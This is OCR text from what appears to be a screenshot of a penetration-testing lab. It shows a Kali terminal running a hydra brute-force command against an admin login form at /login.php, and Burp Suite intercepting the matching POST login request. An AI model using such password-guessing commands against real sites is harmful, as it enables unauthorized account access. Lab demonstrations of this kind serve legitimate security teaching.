 1
2
3
4
18:54
kali@kali: ~
kali@kali: ~ 37x20
(kali㉿kali)-[~]
$ hydra maythom.login.com -l admin
-P /home/wordlist.txt http-post-form
"/login.php:user=^USER^&pass=^PASS^:
incorrect"
Login
Username:
admin
Password:
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://maythom.login.com:80 [10.30.31.80]
Forward Drop Intercept is ... Action Open Brow... Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: maythom.login.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://maythom.login.com
10 Connection: close
11 Referer: http://maythom.login.com/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=password
Inspector
Selection 10
Selected text
/login.php
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11